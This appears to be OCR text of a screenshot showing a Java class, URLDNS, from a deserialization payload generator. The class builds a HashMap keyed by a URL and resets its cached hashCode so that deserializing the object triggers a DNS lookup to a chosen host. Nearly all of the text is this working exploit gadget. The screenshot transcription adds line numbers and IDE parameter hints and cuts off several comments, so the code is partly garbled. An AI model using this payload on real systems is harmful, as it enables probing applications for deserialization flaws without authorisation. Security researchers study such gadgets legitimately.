 46 */
47 /rawtypes, unchecked/
48 @PayloadTest(skip = "true")
49 @Dependencies()
50 @Authors({ Authors.GEBL })
51 public class URLDNS implements ObjectPayload<Object> {
52
53 public Object getObject(final String url) throws Exception {
54
55 //Avoid DNS resolution during payload creation
56 //Since the field <code>java.net.URL.handler</code> is transient, it will not be
57 URLStreamHandler handler = new SilentURLStreamHandler();
58
59 HashMap ht = new HashMap(); // HashMap that will contain the URL
60 URL u = new URL( context: null, url, handler); // URL to use as the Key
61 ht.put(u, url); //The value can be anything that is Serializable, URL as the key
62
63 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put a
64
65 return ht;
66 }
67
68 public static void main(final String[] args) throws Exception {
69 PayloadRunner.run(URLDNS.class, args);
70 }
71